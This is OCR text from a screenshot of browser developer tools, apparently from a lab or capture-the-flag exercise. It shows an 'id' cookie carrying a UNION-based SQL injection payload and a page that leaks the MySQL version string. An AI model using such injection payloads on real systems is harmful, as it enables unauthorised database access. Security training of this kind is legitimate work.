 You are number 5.7.31-0ubuntu0.18.04.1 in the queue
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Cache Storage
Filter items
Cookies
Name Domain Path Expires on Last accessed on Value table.headers.cookies.isHttpOnly sameSite
http://10.10.179.85
id 10.10.179.85 / Session Sat, 14 Nov 2020 18:24:08 GMT 644bbad7b32f0a63ef4dc1de84e153ca' union select 1, @@version-- - false Unset
Indexed DB